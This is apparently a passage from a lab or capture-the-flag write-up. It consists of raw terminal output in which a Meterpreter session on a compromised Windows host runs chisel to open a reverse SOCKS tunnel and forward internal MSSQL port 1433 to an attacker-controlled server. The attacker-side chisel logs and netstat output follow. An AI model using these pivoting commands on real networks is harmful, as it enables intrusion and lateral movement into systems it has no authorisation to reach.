 meterpreter > execute -cH -f "cmd /c c:\users\svc_dev\music\chisel.exe client 10.14.14.4:8000 R:socks"
Process 3876 created.
Channel 2 created.
meterpreter > execute -cH -f "cmd /c c:\users\svc_dev\music\chisel.exe client 10.14.14.4:8000 R:192.168.56.110:1433:127.0.0.1:1433"
Process 9120 created.
Channel 3 created.
meterpreter >
→ ~/…/ascension/www ifconfig eth2
eth2: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.56.110  netmask 255.255.255.0  broadcast 192.168.56.255
inet6 fe80::a00:27ff:fe94:ecc4  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:94:ec:c4  txqueuelen 1000  (Ethernet)
RX packets 307  bytes 61693 (60.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 141  bytes 26290 (25.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
→ ~/…/ascension/www
→ ~/tools/chisel ./chisel server --reverse -p 8000
2021/01/15 22:35:26 server: Reverse tunnelling enabled
2021/01/15 22:35:26 server: Fingerprint pN5GbrRMD2YL2CE7q/sIlvU96m/kOCuQppWwpgrCNBg=
2021/01/15 22:35:26 server: Listening on http://0.0.0.0:8000
2021/01/15 22:35:28 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2021/01/15 22:37:34 server: session#2: tun: proxy#R:192.168.56.110:1433=>1433: Listening
→ ~/…/ascension/www sudo netstat -tulpan | grep 1433
tcp        0      0 192.168.56.110:1433     0.0.0.0:*               LISTEN      15868/./chisel